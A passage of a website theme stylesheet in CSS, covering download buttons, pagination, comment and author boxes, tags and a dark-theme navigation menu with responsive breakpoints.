  margin-top: -15px;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn:last-child {
  margin-left: 15px;
}

.download_btn .download_btn_group a.app_btn:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn:hover i {
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn:hover span {
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn.v4 .apps_desc {
  position: relative;
  z-index: 2;
  padding-left: 20px;
}

.download_btn.v4 .apps_desc .apps_title {
  font-size: 24px;
  text-transform: capitalize;
  font-weight: 500;
}

.download_btn.v4 .apps_desc:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 5px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  top: 0;
  left: 0;
}

.download_btn.v4 .download_btn_group a.app_btn {
  position: relative;
  z-index: 2;
  display: inline-block;
  font-size: 12px;
  padding-left: 39px;
  border: 1px solid transparent;
  padding: 13px 20px 13px 40px;
  background: linear-gradient(90deg, #FEEDEE, #F7EEFD);
  border-radius: 3px;
  color: #4E575E;
  line-height: 12px;
  transition: all 0.3s;
}

.download_btn.v4 .download_btn_group a.app_btn span {
  display: block;
  line-height: 10px;
  color: #17222B;
  font-size: 15px;
  margin-top: 10px;
  font-weight: 500;
  text-transform: uppercase;
  transition: all 0.3s;
}

.download_btn.v4 .download_btn_group a.app_btn i {
  position: absolute;
  left: 10px;
  top: 50%;
  font-size: 20px;
  text-align: center;
  height: 30px;
  width: 30px;
  color: #0c426f;
  line-height: 30px;
  margin-top: -15px;
  transition: all 0.3s;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.download_btn.v4 .download_btn_group a.app_btn:last-child {
  margin-left: 15px;
}

.download_btn.v4 .download_btn_group a.app_btn:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn.v4 .download_btn_group a.app_btn:hover i {
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn.v4 .download_btn_group a.app_btn:hover span {
  color: #FFFFFF;
  transition: all 0.3s;
}

.gbtn4 {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

a.showmore,
button.showmore,
input.showmore {
  font-size: 14px;
  color: #0c426f;
  background: #F2F9FF;
  border: 1px solid #BADFFF;
  border-radius: 5px;
  width: 100%;
  padding: 13px;
  text-align: center;
}

a.readmore3,
button.readmore3,
input.readmore3 {
  font-size: 14px !important;
  color: #747A80 !important;
  border-radius: 5px !important;
  display: inline-block;
  text-transform: uppercase;
}

a.readmore3 img,
button.readmore3 img,
input.readmore3 img {
  opacity: 0.35;
}

a.readmore4,
button.readmore4,
input.readmore4 {
  font-size: 14px !important;
  font-weight: 500;
  text-transform: uppercase;
  color: #FF5555 !important;
  position: relative;
  z-index: 2;
}

a.readmore4:after,
button.readmore4:after,
input.readmore4:after {
  position: absolute;
  content: "";
  height: 2px;
  width: 100%;
  bottom: 0;
  left: 0;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form textarea, .comment_form input {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.inner {
  height: 500px;
  display: flex;
  align-items: center;
  position: relative;
  z-index: 2;
}

.inner .inner_scroll {
  position: absolute;
  bottom: 50px;
  animation: updown alternate linear 1s infinite;
}

.categories_title h5 {
  font-size: 32px;
  font-weight: 500;
  margin-bottom: 30px;
}

.categories_title h5 a {
  font-size: 24px;
  font-weight: 500;
  color: #17222B;
}

@keyframes updown {
  0% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0);
  }
}
.title_inner h6 {
  color: #FFFFFF;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 30px;
  text-transform: capitalize;
}

.title_inner h1 {
  color: #FFFFFF;
  font-size: 44px;
  font-weight: 700;
  text-transform: capitalize;
}

.box {
  background: #ffffff;
  padding: 40px;
}

.single_contact_box {
  margin-bottom: 30px;
  padding-left: 50px;
}

.single_contact_box .contact_title {
  position: relative;
  z-index: 2;
}

.single_contact_box .contact_title:before {
  position: absolute;
  content: none;
  height: 8px;
  width: 8px;
  background: #0c426f;
  left: -20px;
  top: 50%;
  margin-top: -4px;
}

.single_contact_box .contact_title h3 {
  font-size: 16px;
  color: #17222B;
  font-weight: 500;
}

.single_contact_box .contact_details {
  position: relative;
  z-index: 2;
  margin-top: 10px;
}

.single_contact_box .contact_details p {
  font-size: 14px;
  margin-bottom: 5px;
}

.single_contact_box .contact_details h6 {
  font-size: 16px;
  line-height: 26px;
}

.single_contact_box .contact_details .contact_details_icon {
  position: absolute;
  left: -20px;
  font-size: 12px;
  height: 10px;
  width: 10px;
  color: #A7A7A7;
}

.single_contact_box .contact_details .contact_details_icon img {
  max-height: 100%;
  max-width: 100%;
}

.author_about img {
  border-radius: 50%;
}

.contacts.v4 .contact_title:before {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.author_about img {
  padding: 15px;
}

.author img {
  padding: 7px;
}

.cotact_form h3 {
  font-size: 30px;
  line-height: 36px;
  margin-bottom: 30px;
}

.cotact_form .row .row div {
  padding: 0 5px;
}

/*PAGINATION CSS*/
.cpagination li {
  margin-right: 10px;
}

.cpagination li:last-child {
  margin-right: 0;
}

.cpagination li a {
  height: 60px;
  width: 60px;
  text-align: center;
  line-height: 60px;
  padding: 0;
  font-size: 24px;
  font-weight: 500;
  color: #17222B;
  border: none;
  background: #E4E5E6;
  border-radius: 0 !important;
}

.cpagination li a:hover {
  color: #fff;
  background: #0c426f;
}

/*PAGINATION CSS*/
.cpagination.v3 li a {
  background: #FFFFFF;
}

.cpagination.v3 li a:hover {
  color: #fff;
  background: #0c426f;
}

/*PAGINATION CSS*/
.cpagination.v4 li a {
  background: #E4E5E6;
}

.cpagination.v4 li a:hover {
  color: #fff;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

/*INNER TABLE AREA CSS*/
.inner_table .table_content ul li {
  margin-bottom: 7px;
}

.inner_table .table_content ul li a {
  color: #17222B;
}

.inner_table .table_content ul li .active {
  color: #0c426f;
  font-weight: 500;
}

.inner_table .table_content ul li:last-child {
  margin-bottom: 0;
}

.inner_table .table_content .yearList ul li a {
  color: #39424A;
}

/*ABOUT AUTHOR*/
.author_about {
  position: relative;
  z-index: 2;
  padding-left: 150px;
}

.author_about .author_img {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  overflow: hidden;
  height: 115px;
  width: 115px;
  text-align: center;
  line-height: 112px;
  border: 2px solid #E4E5E6;
}

.author_about ul li {
  color: #73797F;
  font-size: 15px;
  margin-right: 7px;
}

.author_about ul li:last-child {
  margin-right: 0;
}

/*POINTS*/
.points li {
  font-weight: 500;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
  padding-left: 15px;
}

.points li:last-child {
  margin-bottom: 0;
}

.points li:before {
  position: absolute;
  content: "";
  height: 6px;
  width: 6px;
  background: #17222B;
  left: 0;
  top: 50%;
  margin-top: -3px;
}

.points li:hover {
  text-decoration: underline;
}

/*SINGLE POST STYLE*/
.page_comments li {
  color: #888E92;
  font-size: 15px;
  font-weight: 500;
  margin-right: 10px;
}

.page_comments li i {
  padding: 5px;
}

.page_comments li:last-child {
  margin-right: 0;
}

.single_post_heading h1 {
  font-size: 36px;
}

.archives h3 {
  font-size: 24px;
  font-weight: 500;
}

span.img_desc {
  color: #888E92;
  font-size: 15px;
  margin-top: 10px;
  display: inline-block;
}

.qhote p {
  padding: 20px 0;
}

.page_category h4,
li.page_category {
  font-size: 16px;
  color: #0c426f;
}

/*TAGS*/
.tags li.tag_list {
  font-size: 15px;
  text-align: center;
  padding: 9px 15px;
  border: 1px solid #E4E5E6;
  background: #E4E5E6;
}

.tags li {
  margin-right: 5px;
}

.tags li a {
  font-size: 15px;
  text-align: center;
  padding: 9px 15px;
  border: 1px solid #E4E5E6;
  color: #17222B;
  font-weight: 500;
}

.tags li a:hover {
  background: #E4E5E6;
}

.tags li:last-child {
  margin-right: 0;
}

/*NEXT PREV POST CSS*/
.next_prv_single {
  padding-left: 20px;
}

.next_prv_single p {
  color: #8A8F94;
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 5px;
}

.next_prv_single a {
  font-size: 20px;
  font-weight: 500;
  color: #17222B;
}

.comment_form input {
  background: #FFFFFF;
  margin-bottom: 15px;
}

.comment_form textarea {
  background: #FFFFFF;
}

.comment_form input.cbtn {
  margin-bottom: 0;
  border: none;
}

.comment_form2 input {
  margin-bottom: 15px;
}

.comment_form2 input.cbtn {
  margin-bottom: 0;
  border: none;
}

.next_prv_single3:hover {
  background: #0c426f !important;
}

.comment_list h3 {
  font-size: 24px;
  margin-bottom: 30px;
}

.single_comment {
  padding-left: 60px;
  position: relative;
  z-index: 2;
}

.single_comment a {
  font-size: 18px;
  color: #17222B;
  font-weight: 500;
}

.single_comment p {
  font-size: 17px;
  font-weight: 300;
}

.single_comment .comment_img {
  position: absolute;
  left: 0;
  top: 0;
  height: 45px;
  width: 45px;
}

.single_comment .replay a {
  text-transform: capitalize;
  color: #0c426f;
  font-size: 16px;
}

.comment_list2 .single_comment {
  padding: 20px;
  padding-left: 80px;
  position: relative;
  z-index: 2;
  margin-bottom: 15px;
}

.comment_list2 .single_comment a {
  font-size: 18px;
  color: #17222B;
  font-weight: 500;
}

.comment_list2 .single_comment p {
  font-size: 17px;
  font-weight: 300;
}

.comment_list2 .single_comment .comment_img {
  position: absolute;
  left: 20px;
  top: 20px;
  height: 45px;
  width: 45px;
}

.comment_list2 .single_comment .replay a {
  text-transform: capitalize;
  color: #0c426f;
  font-size: 16px;
}

.inner_cm {
  margin-left: 30px;
}

.back4040 h3 {
  font-size: 30px;
}

.bridcrumb {
  padding: 6px 20px;
  background-color: #ccc;
  font-size: 14px;
}

.author_content ul {
  margin: 0;
  padding: 0;
}

.author_img_wrap img,
.comment_img img {
  border-radius: 50%;
}

.author_content {
  margin-bottom: 20px;
}

.author_content a {
  font-size: 30px;
  font-weight: 500;
  color: #17222B;
}

.quote_type2 {
  padding: 30px;
}

/*VIDEO IMG CSS*/
.video_img {
  position: relative;
  z-index: 2;
}

.video_img_icon {
  position: absolute;
  top: 50%;
  left: 50%;
  background: #FF5555;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  font-size: 28px;
  border-radius: 50%;
  color: #FFFFFF;
  margin-left: -40px;
  margin-top: -40px;
  transition: all 0.3s;
}

.video_img_icon:hover {
  transform: scale(1.1);
  transition: all 0.3s;
  color: #FFFFFF;
}

p.video_img_text {
  position: absolute;
  bottom: 15px;
  left: 15px;
  color: #FFFFFF;
  font-size: 20px;
}

.next_prv_single3 {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.3s;
  background: #FFFFFF;
}

.next_prv_single3:hover {
  background: #0c426f;
  transition: all 0.3s;
}

.next_prv_single3:hover p {
  color: #FFFFFF;
}

.next_prv_single3:hover a {
  color: #FFFFFF;
}

.iv a.single_social {
  display: inline-block;
  padding: 13px 13px 13px 40px;
  width: calc(50% - 10px);
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.dark-theme {
  /* Main navigation */
  /* Dropdown */
  /*-- Dark bg style --*/
  /* magnific pop up modal */
  /* animation keyframes list */
  /* ===================
  // Menu tab
  ======================= */
  /* Header with Menu
  ================================================== */
  /* Responsive styles
  ================================================== */
  /* Large Devices, Wide Screens */
  /* Medium Devices, Desktops */
  /* Small Devices, Tablets */
  /* Small Devices Potrait */
  /* Extra Small Devices, Phones */
  /* Custom, iPhone Retina */
  /*MENU RIGHT AREA CSS*/
}

.dark-theme .site-nav-inner {
  position: relative;
}

.dark-theme .main-nav {
  background: #233340;
}

.dark-theme .navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}

.dark-theme .navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #e74907;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.dark-theme .navbar-toggler-icon {
  width: 25px;
}

.dark-theme .navbar-toggle .i-bar {
  background: #fff;
}

.dark-theme .navbar-collapse {
  padding-left: 0;
}

.dark-theme ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}

.dark-theme ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
  position: relative;
  transition: 350ms;
  padding: 10px 22px;
}

.dark-theme ul.navbar-nav > li > a i {
  font-weight: 500;
}

.dark-theme ul.navbar-nav > li > a:hover, .dark-theme ul.navbar-nav > li > a:focus {
  background: none;
}

.dark-theme ul.navbar-nav > li:hover a::before, .dark-theme ul.navbar-nav > li.active a::before {
  border-color: #0c426f;
  opacity: 1;
  transform: scale(1) translateZ(0);
}

.dark-theme .nav .open > a,
.dark-theme .nav .open > a:hover,
.dark-theme .nav .open > a:focus {
  background: transparent;
  border: 0;
}

.dark-theme .lang {
  padding-left: 15px;
}

.dark-theme .lang ul {
  margin: 0;
  padding: 0;
}

.dark-theme .lang ul li {
  list-style: none;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.dark-theme .lang ul li a {
  display: inline-block;
  padding: 7px;
}

.dark-theme .lang ul li:hover ul {
  visibility: visible;
  opacity: 1;
  top: 40px;
  transition: all 0.3s;
}

.dark-theme .lang ul li ul {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: auto;
  background: #ffffff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  top: 70px;
  padding: 10px 0;
  transition: all 0.3s;
  width: 120px;
  opacity: 0;
}

.dark-theme .lang ul li ul li a {
  padding: 5px 15px;
}

.dark-theme .lang ul li a {
  opacity: 0.75;
}

.dark-theme .lang ul li a i {
  opacity: 1;
}

.dark-theme ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.dark-theme .dropdown-submenu {
  position: relative;
}

.dark-theme .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.dark-theme .dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: "Font Awesome 5 pro";
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.dark-theme .dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.dark-theme .dropdown-submenu.pull-left {
  float: none;
}

.dark-theme .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.dark-theme .dropdown-toggle::after {
  display: none;
}

.dark-theme .dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.dark-theme .navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.dark-theme .navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.dark-theme .dropdown-menu-large {
  min-width: 400px;
}

.dark-theme .dropdown-menu-large > li > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.dark-theme .dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.dark-theme .dropdown-menu-large > li > ul > li.active > a {
  color: #fc4a00;
}

.dark-theme .navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.dark-theme .dropdown-menu li a {
  display: block;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #17222B;
  color: #FFFFFF;
  background: #29333C;
  text-transform: capitalize;
}

.dark-theme .dropdown-menu li:last-child > a {
  border-bottom: 0;
}

.dark-theme .dropdown-menu > .active > a,
.dark-theme .dropdown-menu > .active > a:hover,
.dark-theme .dropdown-menu > .active > a:focus,
.dark-theme .dropdown-menu > .active > .dropdown-menu > .active > a {
  background: #17222B;
  color: #0c426f;
}

.dark-theme .dropdown-menu > li > a:hover,
.dark-theme .dropdown-menu > li > a:focus {
  background: #17222B;
  color: #fff;
}

@media (min-width: 767px) {
  .dark-theme ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }

  .dark-theme ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}
.dark-theme .mega-menu-content {
  width: 1110px;
  padding: 0;
}

.dark-theme .mega-menu-content-inner {
  padding: 20px 10px;
}

.dark-theme .mega-menu-content .row {
  margin: 0;
}

.dark-theme .main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.dark-theme .dark-bg .navbar-toggler {
  margin-left: 6px;
}

.dark-theme .main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.dark-theme .main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.dark-theme .main-nav.dark-bg ul.navbar-nav > li.active,
.dark-theme .main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #fc4a00;
}

.dark-theme .main-nav.dark-bg .nav-search i {
  color: #fff;
}

.dark-theme .main-nav {
  position: relative;
  padding: 0 15px;
}

.dark-theme .mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  animation: menu-animation 0.8s ease-out forwards;
}

@keyframes menu-animation {
  0% {
    opacity: 0;
    transform: scale(0.04) translateY(300%);
  }
  40% {
    transform: scale(0.04) translateY(0);
    transition: ease-out;
  }
  40% {
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
.dark-theme .menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.dark-theme .menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.dark-theme .menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #fc4a00;
  cursor: pointer;
}

.dark-theme .menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

.dark-theme .menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

.dark-theme .header.header-menu {
  padding: 0;
}

.dark-theme .header.header-menu .logo {
  padding: 12px 0;
}

.dark-theme .header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.dark-theme .header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.dark-theme .header.header-menu ul.navbar-nav > li.mega-dropdown,
.dark-theme .site-nav-inner {
  position: static;
  width: 100%;
}

.dark-theme .header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.dark-theme .nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.dark-theme .navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .dark-theme .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }

  .dark-theme ul.navbar-nav > li > a {
    color: #FFFFFF;
    padding: 0 22px;
  }

  .dark-theme .header.header-menu ul.navbar-nav > li.mega-dropdown,
.dark-theme .site-nav-inner {
    position: static;
    width: 100%;
  }
}
.dark-theme ul.navbar-nav > li:after {
  position: absolute;
  content: "";
  height: 0;
  width: 100%;
  background: #0c426f;
  bottom: 0;
  left: 0;
  z-index: 2;
  transition: all 0.3s;
}

.dark-theme ul.navbar-nav > li:hover:after {
  height: 2px;
  transition: all 0.3s;
}

@media (min-width: 992px) {
  .dark-theme .header {
    min-height: 70px;
  }

  .dark-theme .main-nav ul.navbar-nav > li:hover > a {
    color: #FFFFFF;
  }

  .dark-theme .main-nav ul.navbar-nav > li:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    background: #2E3D4A;
    z-index: -1;
    left: 0;
    top: 0;
    transition: all 0.3s;
  }

  .dark-theme .main-nav ul.navbar-nav > li:hover:before {
    height: 100%;
    transition: all 0.3s;
  }

  .dark-theme .main-nav ul.navbar-nav > li > a:hover::after {
    opacity: 1;
  }

  .dark-theme blockquote {
    padding: 45px 120px 30px;
  }
}
@media (min-width: 1200px) {
  .dark-theme {
    /* Header */
  }

  .dark-theme .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .dark-theme .navbar-collapse {
    padding-right: 0;
  }

  .dark-theme .nav-style-boxed .navbar-collapse {
    padding-left: 15px;
  }

  .dark-theme .header.header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -27px;
  }

  .dark-theme .main-nav ul.navbar-nav > li > a {
    padding: 0px 15px 10px;
  }

  .dark-theme .sidebar {
    margin-left: 40px;
  }

  .dark-theme .sidebar.sidebar-left {
